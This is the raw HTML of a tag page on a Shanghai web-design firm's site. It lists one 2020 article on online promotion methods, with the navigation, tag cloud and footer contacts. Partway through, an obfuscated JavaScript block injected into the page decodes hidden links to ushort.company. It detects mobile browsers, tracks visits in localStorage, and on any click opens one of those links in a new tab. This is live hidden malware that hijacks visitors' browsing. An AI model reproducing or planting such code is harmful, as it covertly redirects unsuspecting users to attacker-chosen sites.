<li id="menu-item-4356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4356"><a href="https://www.shpanyou.com/news">新闻资讯</a></li>
<li id="menu-item-1188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="https://www.shpanyou.com/about-us">关于我们</a></li>
</ul></div>        </div>
      </div>
    </div>
  </div>
  <div class="tx-serch-box">
    <i>&#xe86d;</i>
    <span class="tx-serch-box-main tx-float">
      <a class="tx-serch-box-logo" href="https://www.shpanyou.com/"><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/logo2.png" alt="站内搜索"></a>
      <h3>站内搜索</h3>
      <form id="search" action="https://www.shpanyou.com/" method="get">
        <input id="s" onfocus="if(this.value=='请输入您要搜索的内容')value=''" name="s" value="">
        <input id="search-submit" type="submit" name="search" value="&#xe60a;">    
        <script type="text/javascript">
          var s = document.getElementById("s");
          if ( s.value == '' ) 
          s.value = "请输入您要搜索的内容";        
          s.onfocus = function() { var s = document.getElementById("s"); 
          s.value = ( s.value == "请输入您要搜索的内容" ) ? '' : s.value; }       
          s.onblur = function() { var s = document.getElementById("s"); s.value = ( s.value == '' ) ? "请输入您要搜索的内容" : s.value; } 
        </script>   
      </form>
      <ul class="tx-search-ul tx-float">
        <li><a href="/?s=高端网站建设&search=#" title="高端网站建设">高端网站建设</a></li>
        <li><a href="/?s=小程序/h5/app&search=#" title="小程序/h5/app">小程序/h5/app</a></li>
        <li><a href="/?s=网站营销推广&search=#" title="网站营销推广">网站营销推广</a></li>
        <li><a href="/?s=运维服务&search=#" title="运维服务">运维服务</a></li>
        <li><a href="/?s=平面设计&search=#" title="平面设计">平面设计</a></li>
      </ul>
    </span>
  </div>
  <script type="text/javascript">
    jQuery('.tx-head-nav i').click(function(){
      jQuery('.tx-head-nav').removeClass('on');
    });
    jQuery('.tx-nav-button').click(function(){
      jQuery('.tx-head-nav').addClass('on');
    });
    jQuery('.tx-serch-box i').click(function(){
      jQuery('.tx-serch-box').removeClass('on');
    });
    jQuery('.tx-header .search').click(function(){
      jQuery('.tx-serch-box').addClass('on');
    });
  </script>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x73\x64\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x69\x4f\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x72\x4f\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x70\x7a\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x4a\x67\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x63\x55\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x52\x6e\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x6c\x74\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x6f\x78\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x54\x50\x51\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>	<div class="tx-other-banner tx-float">
		<img class="bg" src="https://www.shpanyou.com/wp-content/themes/panyou/images/banner-other3.jpg" alt="查看标签">
		<span class="tx-other-banner-text">
			<h3>查看标签 <b>/ TAGS</b></h3>
			<em>互联网行业动态全面掌握，IT技术外包问题专业解答</em>
			<i></i>
		</span>
	</div>
	<div class="tx-others-top tx-float">
	  	<b></b>
	  	<div class="tx-centers">
	    	当前位置：<a href="https://www.shpanyou.com/" title="上海畔游">首页</a> » <a>查看 <em class="tags-title" style="color: #f00">视频推广</em> 标签，查到 1 篇文章！</a> <i>  »  </i>
	  	</div>
	</div>
	<script type="text/javascript">
		jQuery('.tx-others-top i:last-child').remove();
	</script>
	<div class="tx-otherl-main tx-othernl-main tx-float">
		<div class="tx-centers">
			<div class="tx-other-left fl">
				<div class="tx-newsl tx-float">
					<ul class="tx-newsl-main tx-float">
													<li>
								<a href="https://www.shpanyou.com/6263.html" title="2020年如何选择网络推广"><h3>2020年如何选择网络推广</h3></a>
								<em>网络推广一词相信大家都不陌生吧，可能有些企业正在做，那么在选择网络推广的时候你们都有了解嘛，下面就给大家介绍几种比较火的推广方式仅供大家参考。希望对大家有所帮助。 百度推广： 百度是中国第一大搜索引擎，这个是不可否认的，因为它占到了80%的搜索量，有问题度娘，这个不是凭空而来的，百度不仅占有率大，而且自身的产品也是很多，想百度贴吧、知道、文库、经验等等，都是推广的利器，但是正因为百度的优势所在，他的广告消耗也是很猛的，所以广告预算低的企业可以先不做考虑。 微信推广： 微信营销是网络经济时代企业营销模式的一种创新，是伴随着微信的火热而兴起的一种网络营销方式。微信不存在距离的限制，用户注册微信后，可与周围同样注册的“朋友”形成一种联系，用户订阅自己所需的信息，商家通过提供用户需要的信息，推广自己的产品，从而实现点对点的营销，比较突出的如体验式微营销。 视频推广： 以创意视频的方式，将产品信息移入视频短片中，被大众化所吸收，也不会造成太大的用户群体排斥性，也容易被用户群体所接受。 软文推广： 软文广告顾名思义，它是相对于硬性广告而言，由企业的市场策划人员或广告公司的文案人员来负责撰写的“文字广告”。与硬广告相比，软文之所以叫做软文，精妙之处就在于一个“软”字，好似绵里藏针，收而不露，克敌于无形。等到你发现这是一篇软文的时候，你已经冷不盯的掉入了被精心设计过的“软文广告”陷阱。它追求的是一种春风化雨、润物无声的传播效果。如果说硬广告是外家的少林功夫，那么，软文则是绵里藏针、以柔克刚的武当拳法，软硬兼施、内外兼修，才是最有力的营销手段。</em>
								<div class="times tx-float">
									<span class="fl">
										<b>01</b>
										<p>2020-01</p>
									</span>
									<i class="fr">&#xe600;</i>
								</div>
							</li>
											</ul>
					<div class="tx-page tx-float">
											</div>
				</div>
			</div>
						<div class="tx-other-right fr">
				<div class="tx-right-four tx-float">
					<h3>热门标签</h3>
					<span class="tx-float">
						<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99%e5%88%b6%e4%bd%9c" class="tag-cloud-link tag-link-148 tag-link-position-1" style="font-size: 9.6219512195122px;" aria-label="网站制作 (16 items)">网站制作</a>
<a href="https://www.shpanyou.com/tag/%e8%90%a5%e9%94%80%e5%9e%8b%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be" class="tag-cloud-link tag-link-154 tag-link-position-2" style="font-size: 8.5975609756098px;" aria-label="营销型网站建设 (12 items)">营销型网站建设</a>
<a href="https://www.shpanyou.com/tag/%e9%ab%98%e7%ab%af%e7%bd%91%e7%ab%99%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-640 tag-link-position-3" style="font-size: 8.9390243902439px;" aria-label="高端网站设计 (13 items)">高端网站设计</a>
<a href="https://www.shpanyou.com/tag/%e4%b8%8a%e6%b5%b7%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be" class="tag-cloud-link tag-link-76 tag-link-position-4" style="font-size: 10.390243902439px;" aria-label="上海网站建设 (20 items)">上海网站建设</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-146 tag-link-position-5" style="font-size: 11.585365853659px;" aria-label="网站设计 (28 items)">网站设计</a>
<a href="https://www.shpanyou.com/tag/seo" class="tag-cloud-link tag-link-75 tag-link-position-6" style="font-size: 12.182926829268px;" aria-label="SEO (33 items)">SEO</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be%e5%85%ac%e5%8f%b8" class="tag-cloud-link tag-link-266 tag-link-position-7" style="font-size: 8.9390243902439px;" aria-label="网站建设公司 (13 items)">网站建设公司</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99%e5%ae%9a%e5%88%b6" class="tag-cloud-link tag-link-284 tag-link-position-8" style="font-size: 8px;" aria-label="网站定制 (10 items)">网站定制</a>
<a href="https://www.shpanyou.com/tag/%e5%85%b3%e9%94%ae%e8%af%8d%e4%bc%98%e5%8c%96" class="tag-cloud-link tag-link-67 tag-link-position-9" style="font-size: 10.560975609756px;" aria-label="关键词优化 (21 items)">关键词优化</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99%e4%bc%98%e5%8c%96" class="tag-cloud-link tag-link-68 tag-link-position-10" style="font-size: 15px;" aria-label="网站优化 (71 items)">网站优化</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99seo" class="tag-cloud-link tag-link-77 tag-link-position-11" style="font-size: 11.5px;" aria-label="网站SEO (27 items)">网站SEO</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99seo%e4%bc%98%e5%8c%96" class="tag-cloud-link tag-link-78 tag-link-position-12" style="font-size: 11.756097560976px;" aria-label="网站SEO优化 (29 items)">网站SEO优化</a>
<a href="https://www.shpanyou.com/tag/%e4%bc%81%e4%b8%9a%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be" class="tag-cloud-link tag-link-2 tag-link-position-13" style="font-size: 10.219512195122px;" aria-label="企业网站建设 (19 items)">企业网站建设</a>
<a href="https://www.shpanyou.com/tag/%e5%93%8d%e5%ba%94%e5%bc%8f%e7%bd%91%e7%ab%99%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-36 tag-link-position-14" style="font-size: 8px;" aria-label="响应式网站设计 (10 items)">响应式网站设计</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e9%a1%b5%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-201 tag-link-position-15" style="font-size: 8.5975609756098px;" aria-label="网页设计 (12 items)">网页设计</a>
<a href="https://www.shpanyou.com/tag/seo%e4%bc%98%e5%8c%96" class="tag-cloud-link tag-link-73 tag-link-position-16" style="font-size: 12.780487804878px;" aria-label="SEO优化 (39 items)">SEO优化</a>
<a href="https://www.shpanyou.com/tag/%e9%ab%98%e7%ab%af%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be" class="tag-cloud-link tag-link-264 tag-link-position-17" style="font-size: 10.219512195122px;" aria-label="高端网站建设 (19 items)">高端网站建设</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be" class="tag-cloud-link tag-link-12 tag-link-position-18" style="font-size: 14.146341463415px;" aria-label="网站建设 (57 items)">网站建设</a>					</span>

				</div>
				<div class="tx-right-two tx-right-twos tx-float">
			  		<div class="tx-issuel-titles tx-float">
			  			<h3>解决方案</h3>
			  		</div>
			  		<ul class="tx-float">
			  								  		<li class="tx-float">
					  			<span class="img fl">
					  				<a href="https://www.shpanyou.com/9972.html">
					  																<img src="https://www.shpanyou.com/wp-content/uploads/2024/11/101.jpg" class="attachment-lg size-lg wp-post-image" alt="公司网站的成功案例页面设计" loading="lazy" />															  					
					  				</a>
					  			</span>
					  			<span class="text fl">
					  				<a href="https://www.shpanyou.com/9972.html" title="企业网站建设解决方案之“成功案例”页面"><h3>企业网站建设解决方案之“成功案例”页面</h3></a>
					  				<em>2024-11-22</em>
					  			</span>
					  		</li>
				  							  		<li class="tx-float">
					  			<span class="img fl">
					  				<a href="https://www.shpanyou.com/9965.html">
					  																<img src="https://www.shpanyou.com/wp-content/uploads/2024/10/55-SEO-small.jpg" class="attachment-lg size-lg wp-post-image" alt="网站优化SEO" loading="lazy" />															  					
					  				</a>
					  			</span>
					  			<span class="text fl">
					  				<a href="https://www.shpanyou.com/9965.html" title="多语言网站的SEO优化解决方案"><h3>多语言网站的SEO优化解决方案</h3></a>
					  				<em>2024-11-19</em>
					  			</span>
					  		</li>
				  							  		<li class="tx-float">
					  			<span class="img fl">
					  				<a href="https://www.shpanyou.com/9959.html">
					  																<img src="https://www.shpanyou.com/wp-content/uploads/2024/11/92-Contact-Page.jpg" class="attachment-lg size-lg wp-post-image" alt="网站中的联系信息设计" loading="lazy" />															  					
					  				</a>
					  			</span>
					  			<span class="text fl">
					  				<a href="https://www.shpanyou.com/9959.html" title="企业网站定制开发方案之“联系信息”的设计"><h3>企业网站定制开发方案之“联系信息”的设计</h3></a>
					  				<em>2024-11-15</em>
					  			</span>
					  		</li>
				  							  		<li class="tx-float">
					  			<span class="img fl">
					  				<a href="https://www.shpanyou.com/9942.html">
					  																<img src="https://www.shpanyou.com/wp-content/uploads/2024/11/82-SEO.jpg" class="attachment-lg size-lg wp-post-image" alt="网站SEO优化" loading="lazy" />															  					
					  				</a>
					  			</span>
					  			<span class="text fl">
					  				<a href="https://www.shpanyou.com/9942.html" title="SEO友好型网站策划方案：从结构设计到内容优化"><h3>SEO友好型网站策划方案：从结构设计到内容优化</h3></a>
					  				<em>2024-11-12</em>
					  			</span>
					  		</li>
				  					  		</ul>
				</div>
				<div class="tx-right-three tx-float">
		  			<a href="https://www.shpanyou.com/case-presentation" title="成功案例">
		  				<img src="https://www.shpanyou.com/wp-content/themes/panyou/images/right3-img1.jpg" alt="成功案例">
		  			</a>
		  		</div>
		  		<div class="tx-right-three tx-float">
		  			<a class="tx-qqs" title="专注互联网 基础服务">
		  				<img src="https://www.shpanyou.com/wp-content/themes/panyou/images/right3-img2.jpg" alt="获取报价">
		  			</a>
		  		</div>
		  		<div class="tx-right-three tx-float">
		  			<a href="https://www.shpanyou.com/website-customization" class="tx-qqs" title="定制流程">
		  				<img src="https://www.shpanyou.com/wp-content/themes/panyou/images/right3-img3.jpg" alt="定制流程">
		  			</a>
		  		</div>
			</div>		</div>
	</div>
<div class="tx-foot tx-float"> <div class="tx-guangao3 tx-float wow fadeInUp" data-wow-delay="0.2s"> <div class="tx-center"> <ul class="tx-guangao3-ul tx-float"> <li title="7*24小时专业服务"> <h3>7*24小时专业服务</h3> </li> <li title="专业备案全程跟进"> <h3>专业备案全程跟进</h3> </li> <li title="承诺做不到退款"> <h3>承诺做不到退款</h3> </li> <li title="塑造高端品牌网站"> <h3>塑造高端品牌网站</h3> </li> </ul> <div class="tx-guangao3-main tx-float"> <h3>十年项目开发经验&nbsp;—&nbsp;为你提供更优质的产品及服务</h3> <em>PC端 + 手机端 + H5&nbsp;/&nbsp;小程序&nbsp;/&nbsp;系统定制开发</em><br> <a class="tx-qqs">立即咨询<b></b></a><a class="tx-qqs">获取方案<b></b></a> </div> </div> </div> <div class="tx-footer tx-float wow fadeInUp" data-wow-delay="0.2s"> <div class="tx-center"> <ul class="tx-footer-left fl"> <li> <h3>上海总公司</h3> <p><i>&#xe660;</i>zhangbin@shpanyou.com</p> <p><i>&#xe619;</i>136-5168-1887（张经理）</p> <p><i>&#xe677;</i>119276959</p> <p><i>&#xe65a;</i>上海市浦东新区张江高科技园区张东路1158号礼德国际1号楼517室</p> </li> <li> <h3>浦西营销中心</h3> <p><i>&#xe660;</i>3173718960@qq.com</p> <p><i>&#xe619;</i>177-1737-2910（王经理）</p> <p><i>&#xe677;</i>3173718960</p> <p><i>&#xe65a;</i>上海市虹口区中山北一路1242号</p> </li> <li> <h3>甘肃敦煌营销中心</h3> <p><i>&#xe660;</i>329821935@qq.com</p> <p><i>&#xe619;</i>133-8937-2030（张经理）</p> <p><i>&#xe677;</i>329821935</p> <p><i>&#xe65a;</i>甘肃 敦煌市人社大厦3楼</p> </li> </ul> <div class="tx-footer-right fr"> <div class="tx-footer-right-top tx-float"> <h3>我们的服务</h3>        <span><a href="/wang-zhan-jian-she" title="网站建设">网站建设</a> · <a href="/yi-dong-ying-yong" title="移动应用">移动应用</a> · <a href="/yi-dong-ying-yong" title="小程序定制">小程序定制</a> · <a href="/jiejuefangan" title="解决方案">解决方案</a> · <a href="/changjianwenti/wt-youhua" title="seo优化">seo优化</a> · <a href="/website-customization" title="我们的工作流程">我们的工作流程</a></span> </div> <div class="tx-footer-right-top tx-float"> <h3>我们的团队</h3> <span><a href="/about-us" title="关于我们">关于我们</a> · <a href="https://www.shpanyou.com/about-us/#qiyewenhua" title="企业文化">企业文化</a> · <a href="/about-us/#tuanduijieshao" title="团队介绍">团队介绍</a> · <a href="/about-us/#bangongguanjing" title="办公环境">办公环境</a> · <a href="/recruitment" title="人才招聘">人才招聘</a> · <a href="/about-us/#about5" title="联系我们">联系我们</a> · <a href="/about-us/#fazhanlicheng" title="发展历程">发展历程</a></span> </div> <ul class="tx-float-right-bottom tx-float">  <li class="li1"> <img src="https://www.shpanyou.com/wp-content/uploads/2019/01/20190109024310.png" alt="关注畔游微信"> <h3>关<br>注<br>畔<br>游<br>微<br>博</h3> </li><li class="li1"> <img src="https://www.shpanyou.com/wp-content/uploads/2022/03/18c9aa049edef6e61b458e5df5f78e9.jpg" alt="咨询畔游客服"> <h3>咨<br>询<br>畔<br>游<br>客<br>服</h3> </li> <li class="li2"> <span class="tx-footer-tel tx-float"> <i>&#xe60e;</i> <h3>全国统一服务热线</h3> <h4>021-6052-8088</h4> </span> <em>（周一至周五 09:00~18:00）</em> </li> </ul> </div> </div> </div> <div class="tx-footer-friend tx-float wow fadeInUp" data-wow-delay="0.2s"> 
<div class="tx-center"><ul class="tx-float tx-spc"><li>公司业务：</li><li><a href="https://www.shpanyou.com/wang-zhan-jian-she" target="_blank">高端网站建设</a></li>
<li><a href="https://www.shpanyou.com/seo-optimization" target="_blank">SEO优化</a></li>
<li><a href="https://www.shpanyou.com/yi-dong-ying-yong" target="_blank">小程序开发</a></li>
<li><a href="https://www.shpanyou.com/yi-dong-ying-yong" target="_blank">H5开发</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">系统开发</a></li>
<li><a href="https://www.shpanyou.com/baidu-b2b/" target="_blank">百度爱采购</a></li>
<li><a href="https://www.shpanyou.com/enterprise-400/" target="_blank">企业400电话</a></li>
<li><a href="https://www.shpanyou.com/enterprise-mail/" target="_blank">阿里企业邮箱</a></li>
<li><a href="https://www.shpanyou.com/article-marketing/" target="_blank">软文营销</a></li>
</ul> 
<ul class="tx-float tx-spc"> <li>公司产品：</li><li><a href="https://www.shpanyou.com/" target="_blank">微信分销商城</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">卡券兑换系统</a></li>
 </ul> 
<ul class="tx-float"><li>行业关键词：</li> <li><a href="https://www.shpanyou.com/" target="_blank">上海网站建设</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">高端网站设计</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">微信小程序开发</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">响应式网站建设</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">上海网页设计公司</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">上海网站设计公司</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">网站定制</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">小程序开发</a></li>
 </ul> 
<ul class="tx-float"> <li>友情链接：</li><li><a href="https://www.shpanyou.com/city_xian" target="_blank">西安网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_dunhuang/" target="_blank">敦煌网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_xuhui" target="_blank">徐汇网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_chongming" target="_blank">崇明网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_baoshan" target="_blank">宝山网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_fengxian" target="_blank">奉贤网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_putuo" target="_blank">普陀网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_yangpu" target="_blank">杨浦网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_songjiang" target="_blank">松江网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_pudong" target="_blank">浦东网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_hongkou" target="_blank">虹口网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_jinshan" target="_blank">金山网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_changning" target="_blank">长宁网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_minghang" target="_blank">闵行网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_qingpu" target="_blank">青浦网站建设</a></li>
